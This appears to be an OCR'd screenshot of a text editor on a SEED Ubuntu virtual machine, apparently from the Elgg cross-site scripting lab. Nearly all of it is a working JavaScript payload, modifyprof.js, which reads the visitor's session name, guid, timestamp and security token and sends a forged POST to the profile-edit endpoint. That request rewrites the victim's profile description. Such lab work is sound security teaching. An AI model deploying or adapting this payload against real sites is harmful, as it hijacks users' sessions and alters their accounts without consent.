 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Sep 21 22:39
Open modifyprof.js Save
~
xssworm.js × modifyprof.js × apache_csp.conf × phpindex.php ×
1 <script type="text/javascript">
2 window.onload = function(){
3 //JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
4 //and Security Token __elgg_token
5 var userName="&name="+elgg.session.user.name;
6 var guid="&guid="+elgg.session.user.guid;
7 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
8 var token="&__elgg_token="+elgg.security.token.__elgg_token;
9 //Construct the content of your url.
10 var content= token + ts + userName +
"&description=ITSMESAMY&accesslevel[description]=2" + guid;
11 var samyGuid= 59;
12 var sendurl= "http://www.seed-server.com/action/profile/edit";
13
14
15 if(elgg.session.user.guid!=samyGuid)
16 {
17 //Create and send Ajax request to modify profile
18 var Ajax=null;
19 Ajax=new XMLHttpRequest();
20 Ajax.open("POST", sendurl, true);
21 Ajax.setRequestHeader("Content-Type",
22 "application/x-www-form-urlencoded");
23 Ajax.send(content);
24 }
25 }
26 </script>